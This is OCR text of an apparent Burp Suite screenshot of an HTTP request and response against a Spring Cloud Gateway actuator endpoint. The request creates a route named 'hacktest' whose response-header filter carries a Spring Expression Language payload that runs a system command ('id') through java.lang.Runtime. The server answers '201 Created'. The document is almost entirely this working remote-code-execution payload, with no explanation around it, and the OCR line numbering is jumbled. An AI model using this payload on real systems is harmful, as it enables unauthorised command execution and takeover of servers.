 Request
Pretty Raw Hex
\n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 10.9.75.6:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 329
0
1 {
2 "id":"hacktest",
3 "filters":[
{
4 "name":"AddResponseHeader",
5 "args":{
6 "name":"Result",
7 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Run
time).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
8 }
9 }
],
0 "uri":"http://example.com"
1 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6